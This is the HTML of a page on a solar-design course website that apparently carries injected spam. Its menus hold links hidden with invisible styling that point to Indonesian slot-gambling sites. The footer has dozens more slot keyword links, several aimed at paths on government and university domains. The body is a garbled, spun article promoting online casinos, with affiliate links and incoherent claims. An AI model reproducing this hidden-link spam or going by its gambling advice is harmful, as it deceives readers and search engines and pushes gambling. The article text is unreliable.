<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40009"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://prostadobra.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40010"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://padi777rtp-2.com/">Info Slot Gacor PADI777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40011"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://parzapeslav.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40012"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://pengingatteman.com/">Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40013"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://genduttiga.com/">Rtp Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40014"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://yangtelahkitabagi.com/">WJO777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40015"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://mondspliter.com/">Slot Keren138</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40016"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://rtp.rindudia.com/">Keren138 RTP</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40017"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada138.com/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada508.net/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40019"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sperimentarez.com/">ARMADA 777</a></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-489bf2ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25289"><a href="https://solardesign360.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://solardesign360.com/all-courses/" class="elementor-item menu-link" tabindex="-1">CURSOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25288"><a href="https://solardesign360.com/about-us/" class="elementor-item menu-link" tabindex="-1">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://solardesign360.com/instructors/" class="elementor-item menu-link" tabindex="-1">EXPERIENCIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25287"><a href="https://solardesign360.com/contact/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40002"><a href="https://solardesign360.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40003"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://posgradoiqpaa.umsa.edu.bo/repo/slot-pulsa/">Situs Slot Pulsa Tanpa Potongan</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40004"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://vetranchrescue.org/">Slot Gacor Gampang Menang</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40005"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://theheiressonbroadway.com/">Slot Gacor Malam Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40006"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://thefuturefedex.com/">Link Alternatif Sjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40007"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sjo777rtp-2.com/">Rtp Sjo777 Hari Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40008"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://africaresponds.org/">SJO777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40009"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://prostadobra.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40010"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://padi777rtp-2.com/">Info Slot Gacor PADI777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40011"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://parzapeslav.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40012"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://pengingatteman.com/">Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40013"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://genduttiga.com/">Rtp Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40014"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://yangtelahkitabagi.com/">WJO777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40015"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://mondspliter.com/">Slot Keren138</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40016"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://rtp.rindudia.com/">Keren138 RTP</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40017"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada138.com/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada508.net/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40019"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sperimentarez.com/">ARMADA 777</a></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</nav>
						</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-40206 post type-post status-publish format-standard hentry category-sin-categoria ast-article-single" id="post-40206" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Locating the Best Casino Online</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://solardesign360.com/locating-the-best-casino-online/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de slot server thailand"
				href="https://solardesign360.com/author/wilmar-huaccachi-h/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>slot server thailand</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>There are a variety of sites on the World Wide Web where you can read reviews of trustworthy online casinos. All gambling <a href="https://casinobizzo.top/">bizzo casino no deposit bonus</a> websites are made identical However. Certain online casinos are more secure and reliable than others.</p>
</p>
<p>Websites that offer information about casinos<span id="more-40206"></span> will provide reviews of the best games at casinos. They will let gamblers know which websites offer games that are easy to win, or a fraud, and which are tougher to beat. Some reviewers may advise readers to stay clear of certain online gambling websites due to high rate of fraud and other issues. Many reviewers are able to answer questions concerning the pros, cons, and advantages of playing at specific online gambling websites.</p>
</p>
<p>Most reviewers will <a href="https://betitoncasino.top/">betiton promo code</a> point out the site&#8217;s age and claim that it is the best online casino. Websites that have the highest ratings are not always those with the most experience. In fact some of the most popular casinos on the internet have been operating for only just a few years.</p>
</p>
<p>Many reviewers comment on their top gambling websites. Some claim that they prefer to play at the casinos where they know that the majority of people have played, or on sites that offer games that appeal to them. Gamers can also select sites based on how a casino has performed with their personal gaming experiences. For instance players who have had problems in the past with an casino online might be willing to give it a shot for the first time. Some gamblers will continue playing regardless of the outcome. It&#8217;s normal for certain individuals to be attracted to the opportunities offered by new gambling websites.</p>
</p>
<p>No matter how much a player would appreciate the chance to play top casino sites however, the majority of players will only be interested only if the games they like the most are offered at a reasonable cost. It can be costly to play at top casinos on the internet, especially when one is expecting to earn lots of money. Many gamblers overlook the costs of gambling in order to access the best gambling sites. If a gambler is interested in making money from an online casino, then he should keep this in mind. There are hundreds of online casinos to pick from. Each offers gambling opportunities that are suitable for all types of players.</p>
</p>
<p>The best casino sites will always offer more than just gaming opportunities. They will provide top-quality customer service. Reviewers can find out if bonuses or other offers are offered to draw more customers. Many casinos provide bonus codes and software providers. These codes can make playing online at their casinos more cost-effective. Software providers can help players to decide which games are appropriate for him and which requires more effort and time.</p>
</p>
<p>A gambler may be interested in exploring all options when he is looking at various casinos. One could go to several casinos to determine which online gambling options are the most appealing for him. In this way, he will be able to pick the ones that offer the most competitive prices on gaming products that he prefers. These casinos usually offer promotions and discounts.</p>
</p>
<p>While the majority of gamblers will recall that they should go to casinos at least once their lifetime, there are some who want to play at these sites for several years. This is why individuals may consider looking into casinos online that offer an unpaid membership or a gamble money bonus. Casinos offer a wide range of gambling options that players can utilize regardless of whether they plan to stay at the casino for a lengthy period or just occasionally.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://solardesign360.com/no-deposit-casino-bonus-earn-real-money-with-free-poker-bonuses/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://solardesign360.com/research-paper-writing/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/locating-the-best-casino-online/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://solardesign360.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Nombre*</label><input id="author" name="author" type="text" value="" placeholder="Nombre*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Correo electrónico*</label><input id="email" name="email" type="text" value="" placeholder="Correo electrónico*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Web</label><input id="url" name="url" type="text" value="" placeholder="Web" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='40206' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9770a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9770a4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff7b668" data-id="ff7b668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e73306 elementor-widget elementor-widget-heading" data-id="5e73306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Join Our Community</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7633dfa elementor-widget elementor-widget-text-editor" data-id="7633dfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Enter your email address to register to our newsletter subscription delivered on regular basis!						</div>
				</div>
				<div class="elementor-element elementor-element-1300207 elementor-widget elementor-widget-wpforms" data-id="1300207" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<div class="wpforms-container " id="wpforms-25274"><form id="wpforms-form-25274" class="wpforms-validate wpforms-form" data-formid="25274" method="post" enctype="multipart/form-data" action="/locating-the-best-casino-online/" data-token="96ac56026b04906beffe393b49c44a2c"><noscript class="wpforms-error-noscript">Por favor, activa JavaScript en tu navegador para completar este formulario.</noscript><div class="wpforms-field-container"><div id="wpforms-25274-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><input type="email" id="wpforms-25274-field_1" class="wpforms-field-large" name="wpforms[fields][1]" placeholder="Enter your email" ></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-25274-field-hp" class="wpforms-field-label">Message</label><input type="text" name="wpforms[hp]" id="wpforms-25274-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="25274"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="40206"><button type="submit" name="wpforms[submit]" id="wpforms-submit-25274" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</div>
	<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-lheavy ast-builder-grid-row-tablet-3-firstrow ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><img width="224" height="60" src="https://solardesign360.com/wp-content/uploads/2020/04/logo-regular.png" class="image wp-image-487  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim.</p>
</div>
		</section><section id="block-11" class="widget widget_block"><li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
